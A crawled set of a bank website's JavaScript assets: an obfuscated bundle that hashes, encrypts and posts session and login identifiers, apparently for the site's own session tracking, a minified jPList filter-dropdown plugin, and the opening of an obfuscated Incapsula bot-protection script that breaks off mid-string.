_0x29f9f9=this;this[_0x44c3('0x80c')]&&!this[_0x44c3('0x80a')]&&(this['_timer']=setTimeout(function(){_0x29f9f9[_0x44c3('0x830')](_0x44c3('0x833'),_0x29f9f9[_0x44c3('0x80c')],_0x44c3('0x834'));},this[_0x44c3('0x80c')])),this[_0x44c3('0x80d')]&&!this['_responseTimeoutTimer']&&(this['_responseTimeoutTimer']=setTimeout(function(){_0x29f9f9[_0x44c3('0x830')](_0x44c3('0x835'),_0x29f9f9['_responseTimeout'],_0x44c3('0x812'));},this[_0x44c3('0x80d')]));};},function(_0x52d590,_0x546610,_0x4b9cab){'use strict';function _0x173dbd(_0x52d590){if(_0x52d590)return _0x562c62(_0x52d590);}function _0x562c62(_0x52d590){for(var _0x546610 in _0x173dbd[_0x44c3('0xf')])_0x52d590[_0x546610]=_0x173dbd[_0x44c3('0xf')][_0x546610];return _0x52d590;}var _0x244088=_0x4b9cab(0x1f);_0x52d590[_0x44c3('0xb')]=_0x173dbd,_0x173dbd[_0x44c3('0xf')][_0x44c3('0x5b')]=function(_0x52d590){return this[_0x44c3('0x6a')][_0x52d590[_0x44c3('0x48')]()];},_0x173dbd[_0x44c3('0xf')][_0x44c3('0x7b2')]=function(_0x52d590){var _0x546610=_0x52d590[_0x44c3('0x7b1')]||'';this[_0x44c3('0x213')]=_0x244088[_0x44c3('0x213')](_0x546610);var _0x4b9cab=_0x244088['params'](_0x546610);for(var _0x173dbd in _0x4b9cab)this[_0x173dbd]=_0x4b9cab[_0x173dbd];this[_0x44c3('0x836')]={};try{_0x52d590[_0x44c3('0x22d')]&&(this[_0x44c3('0x836')]=_0x244088['parseLinks'](_0x52d590[_0x44c3('0x22d')]));}catch(_0x476954){}},_0x173dbd[_0x44c3('0xf')]['_setStatusProperties']=function(_0x52d590){var _0x546610=_0x52d590/0x64|0x0;this[_0x44c3('0x208')]=this[_0x44c3('0x7bb')]=_0x52d590,this['statusType']=_0x546610,this[_0x44c3('0x837')]=0x1==_0x546610,this['ok']=0x2==_0x546610,this[_0x44c3('0x838')]=0x3==_0x546610,this[_0x44c3('0x839')]=0x4==_0x546610,this[_0x44c3('0x83a')]=0x5==_0x546610,this[_0x44c3('0x8')]=(0x4==_0x546610||0x5==_0x546610)&&this[_0x44c3('0x7cd')](),this['accepted']=0xca==_0x52d590,this[_0x44c3('0x83b')]=0xcc==_0x52d590,this[_0x44c3('0x83c')]=0x190==_0x52d590,this[_0x44c3('0x83d')]=0x191==_0x52d590,this[_0x44c3('0x83e')]=0x196==_0x52d590,this[_0x44c3('0x83f')]=0x193==_0x52d590,this[_0x44c3('0x840')]=0x194==_0x52d590;};},function(_0x1d4b76,_0x340e84,_0x5b0cb3){'use strict';_0x340e84[_0x44c3('0x213')]=function(_0x1d4b76){return _0x1d4b76[_0x44c3('0x15b')](/ *; */)[_0x44c3('0x3b2')]();},_0x340e84[_0x44c3('0x841')]=function(_0x1d4b76){return _0x1d4b76['split'](/ *; */)[_0x44c3('0xdd')](function(_0x1d4b76,_0x340e84){var _0x5b0cb3=_0x340e84[_0x44c3('0x15b')](/ *= */),_0x8e2cfd=_0x5b0cb3[_0x44c3('0x3b2')](),_0x3ff7b6=_0x5b0cb3[_0x44c3('0x3b2')]();return _0x8e2cfd&&_0x3ff7b6&&(_0x1d4b76[_0x8e2cfd]=_0x3ff7b6),_0x1d4b76;},{});},_0x340e84[_0x44c3('0x842')]=function(_0x1d4b76){return _0x1d4b76[_0x44c3('0x15b')](/ *, */)[_0x44c3('0xdd')](function(_0x1d4b76,_0x340e84){var _0x5b0cb3=_0x340e84[_0x44c3('0x15b')](/ *; */),_0x596d8f=_0x5b0cb3[0x0][_0x44c3('0x12c')](0x1,-0x1);return _0x1d4b76[_0x5b0cb3[0x1][_0x44c3('0x15b')](/ *= */)[0x1][_0x44c3('0x12c')](0x1,-0x1)]=_0x596d8f,_0x1d4b76;},{});},_0x340e84[_0x44c3('0x843')]=function(_0x1d4b76,_0x340e84){return delete _0x1d4b76[_0x44c3('0x7b1')],delete _0x1d4b76['content-length'],delete _0x1d4b76['transfer-encoding'],delete _0x1d4b76['host'],_0x340e84&&(delete _0x1d4b76[_0x44c3('0x844')],delete _0x1d4b76[_0x44c3('0x4c4')]),_0x1d4b76;};},function(_0x43579c,_0x1f26cb){function _0x470c86(){this[_0x44c3('0x845')]=[];}[_0x44c3('0x494'),'on','once',_0x44c3('0x125'),_0x44c3('0x1ad'),_0x44c3('0x213'),_0x44c3('0x7d0'),_0x44c3('0x7d1'),_0x44c3('0x7f8'),_0x44c3('0x82c'),_0x44c3('0x80f'),'ok',_0x44c3('0x825'),_0x44c3('0x80b'),_0x44c3('0x3f3'),_0x44c3('0x7fa'),_0x44c3('0x7b8'),'ca',_0x44c3('0x181'),'pfx','cert']['forEach'](function(_0x43579c){_0x470c86[_0x44c3('0xf')][_0x43579c]=function(){return this[_0x44c3('0x845')][_0x44c3('0x2f')]({'fn':_0x43579c,'arguments':arguments}),this;};}),_0x470c86[_0x44c3('0xf')][_0x44c3('0x801')]=function(_0x43579c){this[_0x44c3('0x845')][_0x44c3('0x2fa')](function(_0x1f26cb){_0x43579c[_0x1f26cb['fn']]['apply'](_0x43579c,_0x1f26cb[_0x44c3('0x846')]);});},_0x43579c['exports']=_0x470c86;},function(_0x4f0f48,_0x236946,_0x59a0a5){'use strict';function _0x47835f(){try{return _0x8993e7['a'][_0x44c3('0x5b')](_0x44c3('0x847'));}catch(_0x9f64e1){return _0x19aa33['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x848'),_0x9f64e1),'';}}function _0x39da73(){return'';}var _0x19aa33=_0x59a0a5(0x0),_0x8993e7=_0x59a0a5(0x6),_0x5cffbe={'getPublicIp':_0x47835f,'getLocalIp':_0x39da73};_0x236946['a']=_0x5cffbe;},function(_0x427571,_0x3cc38e,_0x1355dd){'use strict';function _0x25b39a(_0x427571){_0x5c1525=_0x427571;}function _0xb76905(){return _0x5c1525;}function _0xfc9568(){var _0x427571=_0xb76905();return _0x427571=_0x427571[_0x44c3('0x48')](),_0x38a5e7['a'][_0x44c3('0x849')](_0x427571);}function _0x5f052d(_0x427571){_0x28cee7=_0x427571;}function _0x5eb1f3(){return _0x28cee7;}function _0x3f01b6(_0x427571){_0x5e84b2=_0x427571;}function _0x9740c0(){return _0x5e84b2;}function _0x1ebb6e(_0x427571){_0xcfa37c=_0x427571;}function _0x21f49e(){return _0xcfa37c;}function _0x13f7aa(_0x427571){_0x324bc5=_0x427571;}function _0x16ca3e(){return _0x324bc5;}function _0xfcfce8(_0x427571){var _0x3cc38e=_0xb76905();_0x3cc38e=_0x3cc38e['toLowerCase']();var _0x1355dd=new _0x9d50aa['a']();_0x1355dd[_0x44c3('0x185')](_0x5e6ec2['a'][_0x44c3('0xe5')]['publicKey']);var _0x25b39a=_0x1355dd[_0x44c3('0x187')](_0x5e6ec2['a'][_0x44c3('0x27')]['companyId']),_0xfc9568=_0x1355dd['encrypt'](_0x5e6ec2['a']['client'][_0x44c3('0x28')][_0x44c3('0x11')]()),_0x5f052d=_0x38a5e7['a']['getOwe'](_0x3cc38e),_0x3f01b6=_0x1355dd['encrypt'](_0x5f052d),_0x1ebb6e=_0x1355dd[_0x44c3('0x187')](_0x427571),_0x13f7aa=_0x1355dd[_0x44c3('0x187')](_0x5eb1f3()),_0x16ca3e=_0x1355dd['encrypt'](_0x9740c0()),_0xfcfce8=_0x1355dd[_0x44c3('0x187')](_0x21f49e()),_0xa80d98=_0x1355dd[_0x44c3('0x187')](_0x3cc38e),_0xba3ca2=_0x25b39a+'|'+_0xfc9568+'|'+_0x3f01b6+'|'+_0x1ebb6e+'|'+_0x13f7aa+'|'+_0x16ca3e+'|'+_0xfcfce8+'|'+_0xa80d98;return _0x591eaf['a'][_0x44c3('0x84a')](_0xba3ca2);}var _0x3688a4=_0x1355dd(0x4),_0x9d50aa=_0x1355dd['n'](_0x3688a4),_0x591eaf=_0x1355dd(0x0),_0x38a5e7=_0x1355dd(0x23),_0x5e6ec2=_0x1355dd(0x2),_0x5c1525='',_0x28cee7='',_0x5e84b2='',_0xcfa37c='',_0x324bc5='',_0x1c18ec={'prepare':_0xfcfce8,'setUserIdenti':_0x25b39a,'getUserIdenti':_0xb76905,'getUserIdenti256':_0xfc9568,'setUserLoginDate':_0x5f052d,'getUserLoginDate':_0x5eb1f3,'setUserLoginAction':_0x3f01b6,'getUserLoginAction':_0x9740c0,'setUserLoginSession':_0x1ebb6e,'getUserLoginSession':_0x21f49e,'setUserForm':_0x13f7aa,'getUserForm':_0x16ca3e};_0x3cc38e['a']=_0x1c18ec;},function(_0x6d4cc8,_0x3f2c6f,_0x38c552){'use strict';function _0x1dda71(_0x6d4cc8){return _0x6d4cc8=_0x6d4cc8[_0x44c3('0x14')]('-',''),_0x6d4cc8=_0x6d4cc8[_0x44c3('0x14')](/ /g,''),_0x6d4cc8=_0x55135e['__index'](_0x6d4cc8),_0x6d4cc8=_0x6d4cc8[_0x44c3('0x48')]();}var _0x55135e={'__index':function(_0x6d4cc8){function _0x3f2c6f(_0x6d4cc8,_0x3f2c6f){var _0x38c552=(0xffff&_0x6d4cc8)+(0xffff&_0x3f2c6f);return(_0x6d4cc8>>0x10)+(_0x3f2c6f>>0x10)+(_0x38c552>>0x10)<<0x10|0xffff&_0x38c552;}function _0x38c552(_0x6d4cc8,_0x3f2c6f){return _0x6d4cc8>>>_0x3f2c6f|_0x6d4cc8<<0x20-_0x3f2c6f;}function _0x1dda71(_0x6d4cc8,_0x3f2c6f){return _0x6d4cc8>>>_0x3f2c6f;}function _0x55135e(_0x6d4cc8,_0x3f2c6f,_0x38c552){return _0x6d4cc8&_0x3f2c6f^~_0x6d4cc8&_0x38c552;}function _0x3d7c13(_0x6d4cc8,_0x3f2c6f,_0x38c552){return _0x6d4cc8&_0x3f2c6f^_0x6d4cc8&_0x38c552^_0x3f2c6f&_0x38c552;}function _0x4e361a(_0x6d4cc8){return _0x38c552(_0x6d4cc8,0x2)^_0x38c552(_0x6d4cc8,0xd)^_0x38c552(_0x6d4cc8,0x16);}function _0x1ac0be(_0x6d4cc8){return _0x38c552(_0x6d4cc8,0x6)^_0x38c552(_0x6d4cc8,0xb)^_0x38c552(_0x6d4cc8,0x19);}function _0x5829b2(_0x6d4cc8){return _0x38c552(_0x6d4cc8,0x7)^_0x38c552(_0x6d4cc8,0x12)^_0x1dda71(_0x6d4cc8,0x3);}function _0xbde9ee(_0x6d4cc8){return _0x38c552(_0x6d4cc8,0x11)^_0x38c552(_0x6d4cc8,0x13)^_0x1dda71(_0x6d4cc8,0xa);}_0x6d4cc8+=_0x44c3('0x84b');var _0x4d17b1=0x8,_0xd23f53=0x0;return _0x6d4cc8=function(_0x6d4cc8){_0x6d4cc8=_0x6d4cc8['replace'](/\r\n/g,'\x0a');for(var _0x3f2c6f='',_0x38c552=0x0;_0x38c552<_0x6d4cc8['length'];_0x38c552++){var _0x1dda71=_0x6d4cc8[_0x44c3('0x16')](_0x38c552);_0x1dda71<0x80?_0x3f2c6f+=String[_0x44c3('0x18')](_0x1dda71):_0x1dda71>0x7f&&_0x1dda71<0x800?(_0x3f2c6f+=String[_0x44c3('0x18')](_0x1dda71>>0x6|0xc0),_0x3f2c6f+=String[_0x44c3('0x18')](0x3f&_0x1dda71|0x80)):(_0x3f2c6f+=String[_0x44c3('0x18')](_0x1dda71>>0xc|0xe0),_0x3f2c6f+=String['fromCharCode'](_0x1dda71>>0x6&0x3f|0x80),_0x3f2c6f+=String[_0x44c3('0x18')](0x3f&_0x1dda71|0x80));}return _0x3f2c6f;}(_0x6d4cc8),function(_0x6d4cc8){for(var _0x3f2c6f=_0xd23f53?_0x44c3('0x84c'):_0x44c3('0x84d'),_0x38c552='',_0x1dda71=0x0;_0x1dda71<0x4*_0x6d4cc8[_0x44c3('0x15')];_0x1dda71++)_0x38c552+=_0x3f2c6f[_0x44c3('0x17')](_0x6d4cc8[_0x1dda71>>0x2]>>0x8*(0x3-_0x1dda71%0x4)+0x4&0xf)+_0x3f2c6f[_0x44c3('0x17')](_0x6d4cc8[_0x1dda71>>0x2]>>0x8*(0x3-_0x1dda71%0x4)&0xf);return _0x38c552;}(function(_0x6d4cc8,_0x38c552){var _0x1dda71=new Array(0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2),_0x4d17b1=new Array(0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19),_0xd23f53=new Array(0x40),_0x36c365=void 0x0,_0x305ea6=void 0x0,_0x9184e=void 0x0,_0x26d5cf=void 0x0,_0x1ab827=void 0x0,_0x1bcd72=void 0x0,_0x266aa2=void 0x0,_0x2c995a=void 0x0,_0x2be83d=void 0x0,_0xb2c0f9=void 0x0;_0x6d4cc8[_0x38c552>>0x5]|=0x80<<0x18-_0x38c552%0x20,_0x6d4cc8[0xf+(_0x38c552+0x40>>0x9<<0x4)]=_0x38c552;for(var _0x588c89=0x0;_0x588c89<_0x6d4cc8['length'];_0x588c89+=0x10){_0x36c365=_0x4d17b1[0x0],_0x305ea6=_0x4d17b1[0x1],_0x9184e=_0x4d17b1[0x2],_0x26d5cf=_0x4d17b1[0x3],_0x1ab827=_0x4d17b1[0x4],_0x1bcd72=_0x4d17b1[0x5],_0x266aa2=_0x4d17b1[0x6],_0x2c995a=_0x4d17b1[0x7];for(var _0x584c15=0x0;_0x584c15<0x40;_0x584c15++)_0xd23f53[_0x584c15]=_0x584c15<0x10?_0x6d4cc8[_0x584c15+_0x588c89]:_0x3f2c6f(_0x3f2c6f(_0x3f2c6f(_0xbde9ee(_0xd23f53[_0x584c15-0x2]),_0xd23f53[_0x584c15-0x7]),_0x5829b2(_0xd23f53[_0x584c15-0xf])),_0xd23f53[_0x584c15-0x10]),_0x2be83d=_0x3f2c6f(_0x3f2c6f(_0x3f2c6f(_0x3f2c6f(_0x2c995a,_0x1ac0be(_0x1ab827)),_0x55135e(_0x1ab827,_0x1bcd72,_0x266aa2)),_0x1dda71[_0x584c15]),_0xd23f53[_0x584c15]),_0xb2c0f9=_0x3f2c6f(_0x4e361a(_0x36c365),_0x3d7c13(_0x36c365,_0x305ea6,_0x9184e)),_0x2c995a=_0x266aa2,_0x266aa2=_0x1bcd72,_0x1bcd72=_0x1ab827,_0x1ab827=_0x3f2c6f(_0x26d5cf,_0x2be83d),_0x26d5cf=_0x9184e,_0x9184e=_0x305ea6,_0x305ea6=_0x36c365,_0x36c365=_0x3f2c6f(_0x2be83d,_0xb2c0f9);_0x4d17b1[0x0]=_0x3f2c6f(_0x36c365,_0x4d17b1[0x0]),_0x4d17b1[0x1]=_0x3f2c6f(_0x305ea6,_0x4d17b1[0x1]),_0x4d17b1[0x2]=_0x3f2c6f(_0x9184e,_0x4d17b1[0x2]),_0x4d17b1[0x3]=_0x3f2c6f(_0x26d5cf,_0x4d17b1[0x3]),_0x4d17b1[0x4]=_0x3f2c6f(_0x1ab827,_0x4d17b1[0x4]),_0x4d17b1[0x5]=_0x3f2c6f(_0x1bcd72,_0x4d17b1[0x5]),_0x4d17b1[0x6]=_0x3f2c6f(_0x266aa2,_0x4d17b1[0x6]),_0x4d17b1[0x7]=_0x3f2c6f(_0x2c995a,_0x4d17b1[0x7]);}return _0x4d17b1;}(function(_0x6d4cc8){for(var _0x3f2c6f=Array(),_0x38c552=(0x1<<_0x4d17b1)-0x1,_0x1dda71=0x0;_0x1dda71<_0x6d4cc8[_0x44c3('0x15')]*_0x4d17b1;_0x1dda71+=_0x4d17b1)_0x3f2c6f[_0x1dda71>>0x5]|=(_0x6d4cc8[_0x44c3('0x16')](_0x1dda71/_0x4d17b1)&_0x38c552)<<0x18-_0x1dda71%0x20;return _0x3f2c6f;}(_0x6d4cc8),_0x6d4cc8[_0x44c3('0x15')]*_0x4d17b1));}},_0x3d7c13={'getOwe':_0x1dda71};_0x3f2c6f['a']=_0x3d7c13;},function(_0x207a1d,_0x212946,_0x22ad39){function _0x530085(_0x207a1d,_0x212946,_0x22ad39){var _0x530085=_0x212946&&_0x22ad39||0x0;_0x44c3('0x59')==typeof _0x207a1d&&(_0x212946='binary'===_0x207a1d?new Array(0x10):null,_0x207a1d=null),_0x207a1d=_0x207a1d||{};var _0x39c0e5=_0x207a1d[_0x44c3('0x3f')]||(_0x207a1d['rng']||_0x2b85bc)();if(_0x39c0e5[0x6]=0xf&_0x39c0e5[0x6]|0x40,_0x39c0e5[0x8]=0x3f&_0x39c0e5[0x8]|0x80,_0x212946)for(var _0xc7a739=0x0;_0xc7a739<0x10;++_0xc7a739)_0x212946[_0x530085+_0xc7a739]=_0x39c0e5[_0xc7a739];return _0x212946||_0x9ba6bb(_0x39c0e5);}var _0x2b85bc=_0x22ad39(0x25),_0x9ba6bb=_0x22ad39(0x26);_0x207a1d[_0x44c3('0xb')]=_0x530085;},function(_0x3b3eae,_0x6e2879){var _0x3a2669=_0x44c3('0x261')!=typeof crypto&&crypto[_0x44c3('0xe6')]['bind'](crypto)||_0x44c3('0x261')!=typeof msCrypto&&msCrypto[_0x44c3('0xe6')][_0x44c3('0x32c')](msCrypto);if(_0x3a2669){var _0x1f09e1=new Uint8Array(0x10);_0x3b3eae[_0x44c3('0xb')]=function(){return _0x3a2669(_0x1f09e1),_0x1f09e1;};}else{var _0xadece2=new Array(0x10);_0x3b3eae['exports']=function(){for(var _0x3b3eae,_0x6e2879=0x0;_0x6e2879<0x10;_0x6e2879++)0x0==(0x3&_0x6e2879)&&(_0x3b3eae=0x100000000*Math[_0x44c3('0x3f')]()),_0xadece2[_0x6e2879]=_0x3b3eae>>>((0x3&_0x6e2879)<<0x3)&0xff;return _0xadece2;};}},function(_0x3ae3ea,_0x4786ee){function _0x407e98(_0x3ae3ea,_0x4786ee){var _0x407e98=_0x4786ee||0x0,_0x41cd3c=_0x3e0320;return _0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+'-'+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+'-'+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+'-'+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+'-'+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]]+_0x41cd3c[_0x3ae3ea[_0x407e98++]];}for(var _0x3e0320=[],_0x2a4cf5=0x0;_0x2a4cf5<0x100;++_0x2a4cf5)_0x3e0320[_0x2a4cf5]=(_0x2a4cf5+0x100)[_0x44c3('0x11')](0x10)['substr'](0x1);_0x3ae3ea['exports']=_0x407e98;},function(_0x1ceff4,_0x9812b8,_0x3fad68){'use strict';function _0x203f3c(_0x1ceff4,_0x9812b8){var _0x3fad68=_0x1ceff4[_0x44c3('0x200')][_0x44c3('0x201')](_0x9812b8);if(_0x3fad68)return _0x3fad68;for(var _0x584ca7=0x0;_0x584ca7<_0x1ceff4[_0x44c3('0x202')][_0x44c3('0x15')];_0x584ca7+=0x1)if(_0x3fad68=_0x203f3c(_0x1ceff4[_0x44c3('0x202')][_0x584ca7][_0x44c3('0x203')],_0x9812b8))return _0x3fad68;return null;}var _0x128fb5=_0x3fad68(0x9),_0x1156f3=_0x3fad68(0x2),_0x1a06b1=_0x3fad68(0x0),_0x3ffda3=_0x3fad68(0x8),_0x3d1deb={'sidInjection':function(_0x1ceff4,_0x9812b8){var _0x3fad68=_0x203f3c(window,_0x9812b8),_0x128fb5=document[_0x44c3('0x1b9')](_0x44c3('0x21e'));_0x128fb5['setAttribute'](_0x44c3('0x213'),'hidden'),_0x128fb5[_0x44c3('0x416')]('name',_0x44c3('0x84e')),_0x128fb5[_0x44c3('0x416')]('value',_0x1ceff4),_0x3fad68&&_0x3fad68[_0x44c3('0x4c3')](_0x128fb5);},'sidAsync':function(_0x1ceff4,_0x9812b8,_0x3fad68,_0x203f3c){try{var _0x128fb5=void 0x0;_0x128fb5=window[_0x44c3('0x7c0')]?new XMLHttpRequest():new ActiveXObject(_0x44c3('0x7c3'));var _0x1156f3=_0x44c3('0x84f')+_0x1ceff4+_0x44c3('0x850')+_0x3fad68+_0x44c3('0x851')+_0x203f3c;_0x128fb5['open'](_0x44c3('0x7ff'),_0x9812b8,!0x0),_0x128fb5[_0x44c3('0x7fb')](_0x44c3('0x852'),_0x44c3('0x7cb')),_0x128fb5['send'](_0x1156f3);}catch(_0x58fae4){_0x1a06b1['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x853'),_0x58fae4);}}},_0xd45ead=function(_0x1ceff4,_0x9812b8,_0x3fad68,_0x128fb5){var _0x1156f3=_0x203f3c(window,_0x1ceff4),_0x1a06b1=document[_0x44c3('0x1b9')](_0x44c3('0x21e'));_0x1a06b1[_0x44c3('0x416')]('type',_0x44c3('0x78f')),_0x1a06b1[_0x44c3('0x416')]('name',_0x9812b8),_0x1a06b1['setAttribute']('id',_0x3fad68),_0x1a06b1['setAttribute'](_0x44c3('0x2e6'),_0x128fb5),_0x1156f3&&_0x1156f3[_0x44c3('0x4c3')](_0x1a06b1);},_0x4ce416={'index':function(_0x1ceff4,_0x9812b8){_0x1ceff4&&_0x1156f3['a']['setChannel'](_0x1ceff4);var _0x3fad68=_0x128fb5['a'][_0x44c3('0x854')](),_0x203f3c={'postData':!0x0,'action':_0x44c3('0x220')};window[_0x44c3('0x238')](_0x203f3c)[_0x44c3('0x1ab')](function(){_0x3d1deb['sidInjection'](_0x3fad68,_0x9812b8);})[_0x44c3('0x1fe')](function(_0x1ceff4){_0x1a06b1['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x855'),_0x1ceff4);});}},_0x5c6e7d={'index':function(_0x1ceff4,_0x9812b8,_0x3fad68){_0x1ceff4&&_0x1156f3['a']['setChannel'](_0x1ceff4),_0x128fb5['a'][_0x44c3('0x856')]();var _0x203f3c=_0x128fb5['a']['getCurrent'](),_0xd45ead={'postData':!0x0,'action':_0x3fad68,'sid':_0x203f3c};window[_0x44c3('0x238')](_0xd45ead)[_0x44c3('0x1ab')](function(){var _0x1ceff4=_0x3ffda3['a'][_0x44c3('0x857')]();_0x3d1deb[_0x44c3('0x858')](_0x203f3c,_0x9812b8,_0x3fad68,_0x1ceff4);})[_0x44c3('0x1fe')](function(_0x1ceff4){_0x1a06b1['a'][_0x44c3('0x1c5')]['error']('[ERROR]\x20in\x20transmission',_0x1ceff4);});}},_0x56ea78={'index':function(_0x1ceff4,_0x9812b8){_0x1ceff4&&_0x1156f3['a'][_0x44c3('0x236')](_0x1ceff4);var _0x3fad68={'postData':!0x0,'sid':_0x9812b8,'action':'link'};window[_0x44c3('0x238')](_0x3fad68)[_0x44c3('0x1fe')](function(_0x1ceff4){_0x1a06b1['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x859'),_0x1ceff4);});}},_0x2fcab5={'index':function(_0x1ceff4,_0x9812b8){_0x1ceff4&&_0x1156f3['a']['setChannel'](_0x1ceff4);var _0x3fad68={'postData':!0x0,'action':_0x44c3('0x22d')};window[_0x44c3('0x238')](_0x3fad68)['then'](function(){var _0x1ceff4=_0x3ffda3['a'][_0x44c3('0x857')]();_0x3d1deb[_0x44c3('0x85a')](_0x1ceff4,_0x9812b8);})[_0x44c3('0x1fe')](function(_0x1ceff4){_0x1a06b1['a'][_0x44c3('0x1c5')][_0x44c3('0x8')](_0x44c3('0x855'),_0x1ceff4);});}},_0x120de2={'transposal':_0x4ce416,'transmission':_0x5c6e7d,'link':_0x56ea78,'home':_0x2fcab5,'inject':_0xd45ead};_0x9812b8['a']=_0x120de2;}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/js/vendor/jplist.bootstrap-filter-dropdown.min.js?cdv=530660087
body_size: 648
content:
(function(){jQuery.fn.jplist.controls.BootFilterDropdownDTO=function(e){return{path:e,filterType:"path"}}})();(function(){var e=function(a){var b;b=a.params.$buttons.filter('[data-default="true"]').eq(0);0>=b.length&&(b=a.params.$buttons.eq(0));return b},f=function(a,b){var c=null;b?c=e(a):(c=a.params.$buttons.filter('[data-jplist-selected="true"]'),0>=c.length&&(c=e(a)));c=new jQuery.fn.jplist.controls.BootFilterDropdownDTO(c.attr("data-path"));return c=new jQuery.fn.jplist.StatusDTO(a.name,a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},g=function(a,b){b&&0<b.length&&(a.params.$buttons.attr("data-jplist-selected",!1),b.attr("data-jplist-selected",!0),a.params.$textBox.text(b.text()))},h=function(a,b){var c,d;a.params.$buttons.each(function(){var a=jQuery(this);(c=a.attr("data-path"))&&""!==jQuery.trim(c)&&(d=new jQuery.fn.jplist.PathModel(c,a.attr("data-type")),b.push(d))})},k=function(a){a.params.$buttons.on("click",function(b){var c=jQuery(this);b.preventDefault();g(a,c);b=f(a,!1);a.observer.trigger(a.observer.events.knownStatusesChanged,[[b]])})},d=function(a){a.params={$textBox:a.$control.find('[data-type="selected-text"]'),$buttons:a.$control.find("[data-path]")};k(a);return jQuery.extend(this,a)};d.prototype.getPaths=function(a){h(this,a)};d.prototype.getStatus=function(a){return f(this,a)};d.prototype.setStatus=function(a,b){var c;c="default"==a.data.path?e(this):this.params.$buttons.filter('[data-path="'+a.data.path+'"]');0<c.length&&g(this,c)};d.prototype.getDeepLink=function(){var a="",b;this.inDeepLinking&&(b=f(this,!1),b.data&&b.data.path&&(a=this.name+this.options.delimiter0+"path="+b.data.path));return a};d.prototype.setByDeepLink=function(a){var b;if(a)for(var c=0;c<a.length;c++)b=a[c],b.controlName===this.name&&"path"===b.propName&&b.propValue&&this.$control.find('[data-path="'+b.propValue+'"]').trigger("click")};d.prototype.getStatusByDeepLink=function(a,b){var c;a:if(c=null,this.inDeepLinking){if("path"!==a){c=null;break a}c=f(this,!0);c.data&&"path"===a&&c.data.path&&(c.data.path=b)}return c};jQuery.fn.jplist.controls.BootFilterDropdown=function(a){return new d(a)};jQuery.fn.jplist.controlTypes["boot-filter-drop-down"]={className:"BootFilterDropdown",options:{},dropdown:!0}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.bancopromerica.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1315063925
body_size: 21552
content:
var _0x528d=['\x61\x31\x6a\x44\x6d\x46\x44\x44\x6f\x32\x73\x41\x55\x63\x4b\x36\x4a\x63\x4f\x73\x48\x73\x4b\x50\x53\x47\x45\x3d','\x77\x34\x78\x68\x48\x73\x4f\x64\x4b\x52\x73\x3d','\x77\x36\x42\x70\x77\x35\x54\x43\x70\x54\x6f\x3d','\x77\x71\x55\x73\x49\x43\x62\x44\x74\x33\x7a\x43\x73\x63\x4f\x51\x77\x6f\x51\x6c\x44\x38\x4f\x78\x77\x34\x58\x43\x6f\x73\x4f\x46\x63\x6c\x73\x57\x61\x4d\x4f\x55','\x42\x38\x4f\x54\x45\x73\x4b\x35\x55\x6b\x4d\x3d','\x65\x78\x39\x48\x77\x72\x34\x54\x4e\x4d\x4f\x2f\x57\x31\x6f\x74','\x77\x36\x70\x57\x77\x71\x7a\x43\x6a\x43\x34\x4f\x5a\x67\x33\x44\x70\x55\x59\x41\x77\x36\x44\x44\x6e\x63\x4f\x6e\x45\x38\x4b\x52\x77\x72\x6f\x44\x77\x72\x62\x44\x76\x63\x4f\x33\x77\x35\x30\x39','\x77\x37\x74\x61\x77\x72\x59\x62\x77\x36\x51\x3d','\x77\x36\x46\x34\x46\x41\x3d\x3d','\x77\x6f\x74\x35\x42\x51\x55\x4d\x77\x72\x33\x44\x75\x47\x30\x3d','\x77\x37\x42\x71\x65\x58\x68\x4b\x77\x36\x44\x43\x6d\x63\x4f\x4a\x77\x70\x7a\x43\x6d\x73\x4b\x79\x77\x70\x54\x43\x68\x77\x62\x43\x71\x63\x4f\x65\x77\x34\x66\x43\x71\x73\x4f\x4a\x57\x33\x54\x43\x76\x58\x62\x43\x70\x41\x4c\x44\x70\x51\x3d\x3d','\x42\x42\x4c\x44\x6c\x73\x4b\x4d\x64\x41\x3d\x3d','\x77\x72\x58\x43\x6d\x73\x4b\x4f\x77\x34\x37\x44\x69\x58\x50\x43\x6c\x77